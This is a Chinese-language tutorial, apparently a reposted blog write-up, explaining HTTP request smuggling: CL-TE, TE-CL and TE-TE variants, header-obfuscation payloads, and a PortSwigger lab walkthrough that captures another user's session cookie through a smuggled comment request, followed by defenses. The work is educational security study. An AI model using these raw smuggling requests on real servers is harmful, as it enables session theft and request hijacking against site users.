
漏洞成因
keep-alive 与 pipeline
为了缓解源站的压力,一般会在用户和后端服务器(源站)之间加设前置服务器,用以缓存、简单校验、负载均衡等,而前置服务器与后端服务器往往是在可靠的网络域中,ip 也是相对固定的,所以可以重用 TCP 连接来减少频繁 TCP 握手带来的开销。这里就用到了 HTTP1.1 中的 Keep-Alive 和 Pipeline 特性:
所谓 Keep-Alive,就是在 HTTP 请求中增加一个特殊的请求头 Connection: Keep-Alive,告诉服务器,接收完这次 HTTP 请求后,不要关闭 TCP 链接,后面对相同目标服务器的 HTTP 请求,重用这一个 TCP 链接,这样只需要进行一次 TCP 握手的过程,可以减少服务器的开销,节约资源,还能加快访问速度。这个特性在 HTTP1.1 中是默认开启的。
有了 Keep-Alive 之后,后续就有了 Pipeline,在这里呢,客户端可以像流水线一样发送自己的 HTTP 请求,而不需要等待服务器的响应,服务器那边接收到请求后,需要遵循先入先出机制,将请求和响应严格对应起来,再将响应发送给客户端。现如今,浏览器默认是不启用 Pipeline 的,但是一般的服务器都提供了对 Pipleline 的支持。
在正常情况下用户发出的 HTTP 请求的流动如下图:

在整个过程中,最关键的是前置服务器和后端服务器应当在 HTTP 请求的边界划分上达成一致,否则就会导致下图所示的异常:

当我们向代理服务器发送一个比较模糊的 HTTP 请求时,由于两者服务器的实现方式不同,可能代理服务器认为这是一个 HTTP 请求,然后将其转发给了后端的源站服务器,但源站服务器经过解析处理后,只认为其中的一部分为正常请求,剩下的那一部分,就算是走私的请求,当该部分对正常用户的请求造成了影响之后,就实现了 HTTP 走私攻击。
那么如何让 HTTP 请求变得“模糊”呢?长度!
CL 与 TE
CL 和 TE 即是 Content-Length 和 Transfer-Encoding 请求头(严格来讲前者是个实体头,为了方便就都用请求头代指)。这里比较有趣的是 Transfer-Encoding(HTTP/2 中不再支持),指定用于传输请求主体的编码方式,可以用的值有 chunked/compress/deflate/gzip/identity ,完整的定义在 Transfer-Encoding#Directives 和 rfc2616#section-3.6,这里我们只关注 chunked 。
chunked: Data is sent in a series of chunks. The Content-Length header is omitted in this case and at the beginning of each chunk you need to add the length of the current chunk in hexadecimal format, followed by '\r\n' and then the chunk itself, followed by another '\r\n'. The terminating chunk is a regular chunk, with the exception that its length is zero. It is followed by the trailer, which consists of a (possibly empty) sequence of entity header fields.
设置了 Transfer-Encoding: chunked 后,请求主体按一系列块的形式发送,并将省略 Content-Length。在每个块的开头需要用十六进制数指明当前块的长度,数值后接 \r\n(占 2 字节),然后是块的内容,再接 \r\n 表示此块结束。最后用长度为 0 的块表示终止块。终止块后是一个 trailer,由 0 或多个实体头组成,可以用来存放对数据的数字签名等。
[chunk size][\r\n][chunk data][\r\n][chunk size][\r\n][chunk data][\r\n][chunk size = 0][\r\n][\r\n]例如:
POST / HTTP/1.1 Host: 1.com Content-Type: application/x-www-form-urlencoded Transfer-Encoding: chunked b q=smuggling 6 hahaha 0
这里我想啰嗦一句,有的文章为了提醒读者 \r\n 的存在,就写成了如下形式:
POST / HTTP/1.1\r\n Host: 1.com\r\n Content-Type: application/x-www-form-urlencoded\r\n Transfer-Encoding: chunked\r\n \r\n b\r\n q=smuggling\r\n 6\r\n hahaha\r\n 0\r\n \r\n
作为我们工地的抬杠冠军,我觉得这样表述不太严谨。刚开始学习的时候看上面这种就误以为 \r\n 之后再接一次 CRLF,所以怎么都算不对长度(菜到流泪).....所以要显式写出 \r\n 的话,应该写作
POST / HTTP/1.1\r\nHost: 1.com\r\nContent-Type: application/x-www-form-urlencoded\r\nTransfer-Encoding: chunked\r\n\r\nb\r\nq=smuggling\r\n6\r\nhahaha\r\n0\r\n\r\n害,反正长度算不清楚的时候去 Burp 里看 Hex 模式就好了,\r\n 是 0d 0a。
在计算长度时有一些需要注意的原则:
Content-Length需要将请求主体中的 \r\n 所占的 2 字节计算在内,而块长度要忽略块内容末尾表示终止的\r\n- 请求头与请求主体之间有一个空行,是规范要求的结构,并不计入
Content-Length
至此,可以看到有两种方式用来表示 HTTP 请求的内容长度: Content-Length 和 Transfer-Encoding 。为了避免歧义,rfc2616#section-4.4 中规定当这两个同时出现时,Content-Length 将被忽略。
3.If a Content-Length header field (section 14.13) is present, its decimal value in OCTETs represents both the entity-length and the transfer-length. The Content-Length header field MUST NOT be sent if these two lengths are different (i.e., if a Transfer-Encoding header field is present). If a message is received with both a Transfer-Encoding header field and a Content-Length header field, the latter MUST be ignored.
设立规范的老师傅们考虑的很周到,但不是所有的 Web 服务器(中间件)都严格遵守规范,就会导致不同的服务器在请求的边界划分上产生分歧,从而导致了请求走私漏洞。比如:
- CL-TE:前置服务器认为
Content-Length优先级更高(或者根本就不支持Transfer-Encoding) ,后端认为Transfer-Encoding优先级更高 - TE-CL:前置服务器认为
Transfer-Encoding优先级更高,后端认为Content-Length优先级更高(或者不支持Transfer-Encoding) - TE-TE:前置和后端服务器都支持
Transfer-Encoding,但可以通过混淆让它们在处理时产生分歧
走私方式
CL-TE
实验:https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te
前置服务器认为 Content-Length 优先级更高(或者根本就不支持 Transfer-Encoding ) ,后端认为 Transfer-Encoding 优先级更高。
举个栗子,假如发送的请求如下:
POST / HTTP/1.1 Host: 1.com Content-Length: 6 Transfer-Encoding: chunked 0 A
前置服务器根据 Content-Length: 6 判断出这是一个完整的请求,于是整体转发到后端服务器,但后端根据 Transfer-Encoding: chunked 将请求主体截断到 0\r\n\r\n 并认为一个完整的请求结束了,最后剩下的 A 就被认为是下一个请求的一部分,留在缓冲区中等待剩余的请求。如果此时其他用户此时发送了一个 GET 请求,就会与 A 拼接成一个畸形的 AGET,造成服务器解析异常:
AGET / HTTP/1.1 Host: 1.com ....
TE-CL
实验:https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl
TE-CL:前置服务器认为 Transfer-Encoding 优先级更高,后端认为 Content-Length 优先级更高(或者不支持 Transfer-Encoding )。
以如下请求为例:
POST / HTTP/1.1 Host: ac7f1f821ea8d83280cc5eda009200f6.web-security-academy.net Content-Type: application/x-www-form-urlencoded Content-Length: 4 Transfer-Encoding: chunked 17 POST /rook1e HTTP/1.1 0
前置服务器将其分块传输,其实就一个长度为 17 的块 POST /rook1e HTTP/1.1\r\n,但后端服务器根据 Content-Length: 4 截取到 17\r\n 即认为是一个完整的请求,剩下的留在缓冲区中等待剩余内容,若此时由用户发送了一个 GET,即被拼接成了一个 POST /rook1e 走私请求。
POST /rook1e HTTP/1.1 0 GET / HTTP/1.1 ....
连发两次包,可以发现后端服务器找不到 /rook1e 而返回 404。

TE-TE
实验:https://portswigger.net/web-security/request-smuggling/lab-ofuscating-te-header
TE-TE:前置和后端服务器都支持 Transfer-Encoding,但可以通过混淆让它们在处理时产生分歧,其实也就是变成了 CL-TE 或 TE-CL。
比如如下请求,前置和后端服务器可能对 TE 这个不规范的请求头的处理产生分歧:
POST / HTTP/1.1 Host: 1.com Content-Type: application/x-www-form-urlencoded Content-length: 4 Transfer-Encoding[空格]: chunked 5c GPOST / HTTP/1.1 Content-Type: application/x-www-form-urlencoded Content-Length: 15 x=1 0
PortSwigger 给出了一些可用于混淆的 payload:
Transfer-Encoding: xchunked
Transfer-Encoding[空格]: chunked
Transfer-Encoding: chunked
Transfer-Encoding: x
Transfer-Encoding:[tab]chunked
[空格]Transfer-Encoding: chunked
X: X[\n]Transfer-Encoding: chunked
Transfer-Encoding
: chunked其他
以上是 PortSwigger 列举的攻击方式,另外还有 @Regilero 大佬的更多姿势:
- https://regilero.github.io/english/security/2018/07/03/security_pound_http_smuggling/#toc3
- https://regilero.github.io/english/security/2019/04/24/security_jetty_http_smuggling/#toc4
- https://regilero.github.io/english/security/2019/10/17/security_apache_traffic_server_http_smuggling/#toc7
漏洞利用
PortSwigger 举了一些栗子,懂了上面说的三个走私方式基本就会了:
- 绕过前置服务器的安全限制
- 获取前置服务器修改过的请求字段
- 获取其他用户的请求
- 反射型 XSS 组合拳
- 将 on-site 重定向变为开放式重定向
- 缓存投毒
- 缓存欺骗
其中有的利用条件是很苛刻的,师傅们已经讲的很清楚了,我就不重复了。实验环境在 Exploiting HTTP request smuggling vulnerabilities,师傅们的分析在 https://paper.seebug.org/1048/#5 和 https://blog.zeddyu.info/2019/12/05/HTTP-Smuggling/#Attack-Surface ,油管一小哥制作的视频演示 https://www.youtube.com/playlist?list=PL0W_QjMcqdSA64v56rOlTpGoIgc504Hb4 。
实例分析
用一个实验环境来分析:通过 HTTP 请求走私获取其他用户的请求内容(Exploiting HTTP request smuggling to capture other users' requests) 。
已知可用 CL-TE 方式,comment 的内容会显示在网页上,所以攻击者可以尝试走私一个发布评论的请求:
POST / HTTP/1.1 Host: ace31f621e3458058060015600db0052.web-security-academy.net Content-Type: application/x-www-form-urlencoded Content-Length: 325 Transfer-Encoding: chunked 0 POST /post/comment HTTP/1.1 Host: ace31f621e3458058060015600db0052.web-security-academy.net Content-Length: 665 Content-Type: application/x-www-form-urlencoded Cookie: session=dqEjUlzKqlWzKEqYGZjHHnxopBVwXE83 csrf=w5OK3MzGFJFmISARVohtuyl2WCxYQRgG&postId=3&name=p&email=a%40q.cc&website=http%3A%2F%2Fa.cc&comment=a
前置服务器通过 Content-Length 判断这是一个完整的请求,于是全部发到后端服务器。后端识别 Transfer-Encoding: chunked 并截取到 0\r\n\r\n 的位置:
POST / HTTP/1.1 Host: ace31f621e3458058060015600db0052.web-security-academy.net Content-Type: application/x-www-form-urlencoded Content-Length: 325 Transfer-Encoding: chunked 0
认为这是一个完整的请求,进而交由后端应用处理并响应。
此时缓冲区中还剩下的内容是一个发布评论的请求:
POST /post/comment HTTP/1.1 Host: ace31f621e3458058060015600db0052.web-security-academy.net Content-Length: 665 Content-Type: application/x-www-form-urlencoded Cookie: session=dqEjUlzKqlWzKEqYGZjHHnxopBVwXE83 csrf=w5OK3MzGFJFmISARVohtuyl2WCxYQRgG&postId=3&name=p&email=a%40q.cc&website=http%3A%2F%2Fa.cc&comment=a
被认为是下一次请求的一部分,于是继续等待剩余请求内容。如果此时有 A 用户发出请求,A 的请求会被拼接到缓冲区已有内容的末尾形成一个完整的请求。也就是说 A 用户的请求被拼接成了如下,作为 comment 的值被后端应用处理了。

POST /post/comment HTTP/1.1 Host: ace31f621e3458058060015600db0052.web-security-academy.net Content-Length: 665 Content-Type: application/x-www-form-urlencoded Cookie: session=dqEjUlzKqlWzKEqYGZjHHnxopBVwXE83 csrf=w5OK3MzGFJFmISARVohtuyl2WCxYQRgG&postId=3&name=p&email=a%40q.cc&website=http%3A%2F%2Fa.cc&comment=aGET / HTTP/1.1 Host: ace31f621e3458058060015600db0052.web-security-academy.net Cookie: session=Aut2OpgUu5CETZx284akOcSqrJ5UNlqI ....
这样我们就可以在网页上显示 comment 内容的地方看到用户 A 的 HTTP 请求,获取 Cookie 等敏感数据。
这个实验在复现时需要一点运气,后台模拟的受害者不一定什么时候会访问到,而且还要多次试验调整 CL 长度来包含完整的 Cookie。注意 CL 要一点一点加,我是从 400 开始每次加 100,到 700 时出现了未知错误(中间件对 pipeline 的处理问题?响应时间的限制?知道的师傅请留言解答一下),于是减到 660,出现了一部分 session 内容,再以我自己的 session 长度为标准加到 665,正好包含全部 session 值。

防御
- 禁用代理服务器与后端服务器之间的 TCP 连接重用
- 使用 HTTP/2 协议
- 前后端使用相同的服务器
以上的措施有的不能从根本上解决问题,而且有着很多不足,就比如禁用代理服务器和后端服务器之间的 TCP 连接重用,会增大后端服务器的压力。使用 HTTP/2 在现在的网络条件下根本无法推广使用,哪怕支持 HTTP/2 协议的服务器也会兼容 HTTP/1.1。从本质上来说,HTTP 请求走私出现的原因并不是协议设计的问题,而是不同服务器实现的问题,个人认为最好的解决方案就是严格的实现 RFC7230-7235 中所规定的的标准,但这也是最难做到的。
对于 HTTP/2 能避免请求走私的原理,根据 @ZeddYu 师傅的描述,我去查了一下HTTP/2 简介,总结一下,HTTP/1.1 的一些特性为请求走私创造了条件:
- 纯文本,以换行符作为分隔符
- 序列和阻塞机制
而在 HTTP/2 中已经没有了产生请求走私的机会:
- 使用二进制编码且分割为更小的传输单位(帧,拥有编号,可乱序传输)
- 同一个来源的所有通信都在一个 TCP 连接上完成,此连接可以承载任意数量的双向数据流
With the new binary framing mechanism in place, HTTP/2 no longer needs multiple TCP connections to multiplex streams in parallel; each stream is split into many frames, which can be interleaved and prioritized. As a result, all HTTP/2 connections are persistent, and only one connection per origin is required, which offers numerous performance benefits.
后记
啰啰嗦嗦的写完了,其实已经有师傅发过很全面的总结了,本文的目的是填一下自己学习过程中遇到的坑(比如长度计算、pipeline 等),希望读者能通过本文对 HTTP 请求走私有一个基础的认识。
本文是站在师傅们的肩膀上完成的,并且非常感谢 @ZeddYu 师傅的邮件答疑,给大佬递茶。
相关资料:
如有侵权请联系:admin#unsafe.sh